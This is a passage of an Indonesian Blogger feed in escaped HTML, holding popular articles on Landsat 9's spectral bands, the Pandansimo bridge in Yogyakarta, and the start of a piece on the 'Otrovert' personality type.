14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan 